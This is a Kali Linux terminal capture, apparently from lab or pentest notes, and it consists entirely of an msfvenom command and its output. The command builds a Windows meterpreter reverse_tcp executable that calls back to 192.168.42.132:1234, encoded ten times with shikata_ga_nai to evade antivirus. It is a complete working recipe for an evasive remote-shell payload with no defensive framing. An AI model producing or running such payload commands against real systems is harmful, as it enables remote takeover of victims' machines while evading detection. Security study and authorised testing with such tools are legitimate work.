 ┌──(k3shi㉿kali)-[~/Desktop/Windows_Payloads]
└─$ msfvenom -p  windows/meterpreter/reverse_tcp LHOST=192.168.42.132 LPORT=1234 -i 10 -e x86/shikata_ga_nai -f exe > ~/Desktop/Windows_Payloads/encodedx86
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes